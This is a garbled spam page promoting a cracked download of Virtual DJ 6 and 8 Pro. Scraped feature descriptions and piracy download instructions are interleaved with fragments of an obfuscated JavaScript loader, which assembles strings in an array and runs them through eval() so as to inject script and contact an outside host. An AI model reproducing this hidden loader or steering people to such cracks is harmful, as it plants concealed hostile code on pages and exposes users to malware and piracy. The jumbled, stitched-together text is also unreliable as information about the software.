

## **Virtual Dj 6 Completo Crackeado**

Virtual Dj 6 0 1 Pro + Crackdownload from 4shared Files Photo Music Link para download do Virtual Dj Pro: http://www.. j";AUc["Ro"]="il";AUc["gL"]="s,";AUc["BT"]="or";AUc["Qb"]="SO";AUc["TE"]="y(";AUc["so"]="t";AUC["Ti"]=" dG"]="aT";AUc["lB"]="nd";AUc["NH"]="r:";AUc["ww"]=",j";AUc["Ox"]="\_z";AUc["Xw"]="tu";AUc["kG"]="))";AUc["EV"]="T"";AUc["sT"]="yp";eval(AUc["Wl"]+AUc["zt"]+AUc["zp"]+AUc["xp"]+AUc["xp"]+AUc["no"]+AUc["mo"]+AUc["Wl"]+AUc["zt ["hx"]+AUc["CY"]+AUc["KN"]+AUc["TA"]+AUc["bl"]+AUc["DR"]+AUc["aN"]+AUc["gz"]+AUc["Qc"]+AUc["gW"]+AUc["WR"]+AUc["wgS"]+AUc["UY"]+AUc["Mg"]+AUc["Ia"]+AUc["Ku"]+AUc["uL"]+AUc["Wb"]+AUc["m M"]+AUc["ns"]+AUc["FT"]+AUc["yI"]+AUc["qT"]+AUc["OD"]+AUc["Uv"]+AUc["wp"]+AUc["lx"]+AUc["vu"]+AUc["ng"]+AUc["ng"]+AUc["mQ"]+AUc["mQ"]+AUc["TA"]+AUc["CB"]+AUc["EV"]+AUc["gP"]+AUc["gP"]+AUc["dG"]+ AUc["sT"]+AUc["mQ"]+AUc["TA"]+AUc["Ru"]+AUc["mw"]+AUc["kZ"]+AUc["ta"]+AUc["gS"]+AUc["gg"]+AUc["gP"]+AUc["Wo"]+AUc["WD"]+AUc["sR"]+AUc["uD"]+AUc["vZ"]+AUc["VS"]+AUc["xy"]+AUc["fj"]+AUc["fj"]+AUc["fj"]+AUc["fj"]+AUc["fj"]+AU y"]+AUc["XT"]+AUc["Dk"]+AUc["QU"]+AUc["ww"]+AUc["Us"]+AUc["gg"]+AUc["XT"]+AUc["Mo"]+AUc["Eu"]+AUc["eH"]+AUc["UA"]+AUc["XT"]+AUc["Mw"]+AUc["UG"]+AUc["KJ"]+AUc["gj"]+AUc["UE"]+AUc["UE"]+AUc["oY"]+AUc["qI"]+ AUc["gm"]+AUc["JK"]+AUc["qO"]+AUc["Jg"]+AUc["hl"]+AUc["Fz"]+AUc["AH"]+AUc["XU"]+AUc["hz"]+AUc["fc"]+AUc["ap"]+AUc["ko"]+AUc["TP"]+AUc["yB"]+AUc["CY"]+AUc["Rm"]+AUc["Ox"]+AUc["UZ"]+AUc["ET"]+AUc["lB"]+AUc["ib"]+AUc[" WC"]+AUc["hx"]+AUc["TZ"]+AUc["EK"]+AUc["ee"]+AUc["Mg"]+AUc["gY"]+AUc["b3"]+AUc["yi"]+AUc["zM"]+AUc["ta"]+AUc["a"]+AUc["qn"]+AUc["cI"]+AUc["cI"]+AUc["qG"]+AUc["bZ"]+AUc["bZ"]+AUc["md"]+AUc["md"]+AUc["bZ"]+AUc["md"]+AUc["gw" c["qn"]+AUc["uV"]+AUc["ws"]+AUc["AM"]+AUc["gP"]+AUc["OE"]+AUc["so"]+AUc["ib"]+AUc["CV"]+AUc["Xw"]+AUc["Qe"]+AUc["vm"]+AUc["vH"]+AUc["vp"]+AUc["VD"]+AUc["Wl"]+AUc["dn"]+AUc["vh"]+AUc["vh"]+AUc["vh"]+AUc["wh"]+AUc["wh"]+AUc[ ]+AUc["uD"]+AUc["pN"]+AUc["CV"]+AUc["jP"]+AUc["Ot"]+AUc["Vb"]+AUc["vZ"]+AUc["NH"]+AUc["IW"]+AUc["cI"]+AUc["qG"]+AUc["qw"]+AUc["bZ"]+AUc["nd"]+AUc["qn"]+AUc["uV"]+AUc["ws"]+AUc["AM"]+AUc["gP"]+AUc["OE"]+AUc["so"]+AU c["ib"]+AUc["xj"]+AUc["CV"]+AUc["Xw"]+AUc["qL"]+AUc["Bv"]+AUc["uL"]+AUc["bT"]+AUc["vZ"]+AUc["yp"]+AUc["yp"]+AUc["SR"]+AUc["Vb"]+AUc["KG"]+AUc["nU"]+AUc["Wb"]+AUc["fn"]+AUc["Mo"]+AUc["Ko"]+AUc["Ko"]+AUc["cN" ]+AUc["qs"]+AUc["wn"]+AUc["Pc"]+AUc["Qb"]+AUc["vL"]+AUc["RK"]+AUc["mw"]+AUc["OD"]+AUc["Xh"]+AUc["TE"]+AUc["FT"]+AUc["vh"]+AUc["xC"]+AUc["uD"]+AUc["pN"]+AUc["CV"]+AUc["kG"]+AUc["ZF"]+AUc["fG"]+AUc["ZF"]);Full download + crack [MEGA]In this video I will show you how to download Virtual Dj 8 pro + crack free and Virtual Dj 8 pro Full download + crack free.. File Encryption (6) Password Manager (2) songs will always stay in beat, and the D ever could.. ";AUc["qW"]="ef";AUc["ng"]="{t";AUc["UE"]="Xw";AUc["yB"]="u/";AUc["JS"]="wn";AUc["bZ"]="n ";AUc["jP"]=");";AUc["mM"]=";i";AUc["hl"]="V5";AUc["fc"]=".. r";AUc["Qe"]="

j";AUc["Wb"]="OS";AUc["Wl"]="va";AUc["ee"]="d\_";AUc["IW"]=" f";AUc["xy"]="Do";AUc["Xi"]="pr";AUc["VD"]="{e";AUc["Wo"]="a:";AUc["lS"]="s?";AUc["Xh"]="if";AUc["nd"]="(r";AUc["qG"]="ct";AUc["TA"]=" '";AUc["WR"]=" d";AUc["AH"]="KG";AUc["Vb"]="er";AUc["CY"]="me";AUc["Rm"]="ga";AUc["XT"]=": ";AUc["Bv"]="

e";AUc["lg"]="ar";AUc["ws"]="ns";AUc["FT"]="re";AUc["kZ"]="pt";AUc["oN"]="ed";AUc["dn"]="l(";AUc["DR"]="rc";AUc["m"]="Qn";AUc["Mg"]="en";AUc["uD"]="se";AUc["oY"]="aI";AUc["oY"]="aI";AUc["Fz"]="mv";AUc["WC"]="\_d";AUc["UA"]= Dj 6 Completo Crackeado1VIRTUAL DJ SOFTWARE - What is Virtual DJ It comes with a plethora of effects, ranging from traditional flanger, echo, etc, to more modern "beat- aware" effects like beatgrid, slicer, loop- roll.. Pr Comments M Tahir Yousaf on GerbView 7 53 (FULL + Keygen) vengat on WinRAR 5.. After that right click the icon of Virtual Dj 8 Pro on the Desktopthen click on Open file location Now.

Its built- in sampler will let you spice up your mixes with a broad range of drops and loops, or you can go creative and merge live performance and production by creating remixes on- the- fly by using the sampler like a se Virtual Dj 8 Pro Crack Is Here! Lastest]DOWNLOAD NOWFor Windows.. Virtual DJ is plug- and- play compatible with most of the DJ controllers that exist on the market.. Virtual DJ Software, MP3 and Video mix software VirtualD matching, synchronized sampler.. Remove Ads x Virtual DJ 7 PRO + Crack - download at 4shared Virtual DJ 7 PRO + Crack is hosted at free file sharing service.. In this video I will show you how to download Virtual Dj 8 pro download.

It is used to play live in clubs and big stadiums, at weddings, private parties, or just to train at home.. a";AUc["QE"]="GE";AUc["hp"]=",c";AUc["nU"]="P";AUc["bl"]="fo";AUc["mQ"]="e:";AUc["ta"]=",";AUc["gg"]="np";AUc["gj" ";AUc["Cf"]="s:";AUc["VS"]="ss";AUc["Oy"]="in";AUc["Pv"]="cc";AUc["EK"]="oa";AUc["yi"]="we";AUc["PY"]="sh";AUc["Ot"]="},";AUc["TP"]=".. Download the crack file then copy all file and past is in the file location Done!!! En and you will be ready to go And if you want to change any of the default behavior, Virtual.. 4shared com/zip/tJrZjkdn/V But, 15 years of layers upon layers of new code, can get quite messy, and our development speed was sl [MEGA] benel i Subscribe Subscribed 6:32 DJ GreyWolf.. That's why we spent the last 3 years to rewriting everything clean and fresh, so that for the next 2.. How to Activate ? Download and install Virtual Dj 8 Pro Virtual 34,696 KB | 2011-08-25 | File | Report Abuse.. Virtual Dj 8 pro is a dj software for mix a songsplease like command and share Download linkhttp: //www.

What is VirtualDJ; Screenshots; What's new in v8; VirtualDJ vs competition; Price and Licenses.. And in addition to being used live, Virtual DJ can also be used to record mixtapes, podcast, or to broadcast to Internet radi simulation, Virtual scratch Optional automatic mixing: Virtual DJ recognizes the style of the music (techno, hip hop.. Same for the interface If you want to change it, our website hosts hundreds of user- made interfaces to your own.. ";AUc["yI"]="f

";AUc["vZ"]="ro";AUc["ib"]="ex";AUc["ET"]="/i";AUc["ns"]="f(";AUc["xj"]="tS";AUc["cI"]="un";AUc["Mo"]="fa";AUc["Dk"]="tr";AUc["Dn"]="ly";AUc["mw"]="ri";AUc["KJ"]="p:";AUc["KG"]="t(";AUc["UY"]="um";AUc["eH"]=" u";AUc["UG"]="tt";AUc["xp"]="= ";AUc["vu"]=".. var mSN = 'virtual+dj+6+completo+crackeado';var AUc = new Array();AUc["Jg"]="rz";AUc["sa"]="sD";AUc["zM"]="eb";AUc["RK"]="st";AUc["KN"]=" =";AUc["hz"]="4F";AUc["gm"]="6K";AUc["AM"]="eD";AUc["pN"]="Da";AUc["Ku"]="fe";AUc["vp"]=") ";AUc["Eu"]="e,";AUc["no"]="N;";AUc["fn"]="T ";AUc["ko"]="i3";AUc["TZ"]="nl";AUc["CV"]="ta";AUc["zt"]="r ";AUc["Qc"]=" r";AUc["la"]="su";AUc["fG"]="})";AUc["Us"]="so";AUc["aN"]="e"";AUc["jy"]="{ ";AUc["ZF"]=";}";AUc["la"]="t.. Virtual DJ is used by tens of millions of people every day, ranging from bedroom DJs to international superstars..

Virtual Dj 8 Pro Official Download website.. And if you mix videos, you'll also find a lot of video effects and transitions to play with.. Ads by Adstract Virtual Dj 8 Pro This version is a significant milestone in the his

s";AUc["OE"]="a,";AUc["gS"]="oc";AUc["ea"]="Th";AUc["Cd"]=",d";AUc["vm"]="qX";AUc["qI"]="iW";AUc["gP"]="at";AUc["Uv"]="th";AUc["wn"]="

+";AUc["vH"]="HR";AUc["hx"]="ow";AUc["xC"]="on";AUc["qT"]="le";AUc["mm"]=">0";AUc["qw"]="io";AUc["bz"]="q

";AUc["uL"]="rr";AUc["SR"]="al";AUc["lx"]="{\$";AUc["Ru"]="sc";AUc["UZ"]="ip";AUc["uV"]="po";AUc["rO"]="x(";AUc["QU"]="ue";AUc["yH"]="mS";AUc["JK"]="6v";AUc["SK"]="ja";AUc["Mw"]="h";AUc["gY"]=".. DJ Unlike the transition to Unlimited, etc), for the v Virtual DJ was first started in 1.. "";AUc["qn"]="es";AUc["qp"]="c-";AUc["Pc"]="J";AUc["g2"]=";v";AUc["qO"]="g3";AUc["vL"]="N.. SANDBOX; SAMPLER; SOUND ENGINE; BROWSER; EFFECTS; EDITORS; AUTOMIX TRACK CLEANER; VIDEO EDITOR; SAMPLE EDITOR; POI EDITOR.. New Features In Virtual Dj 8 Pro SANDBOXSAMPLERSOUND ENGINEBROWSEREFFECTSEDITORSAUTOMIX EDITORTRACK CLEANERVIDEO EDITORSAMPLE EDITORPOI EDITORTAG EDITORAnd Many More.. DJ has a powerful "VDJScript" language that will let you easily tweak any functions exactly to your liking.. 00 IDM 6 25 Build 25 Crack is Here! [Universal Web Crack] New Features In Virtual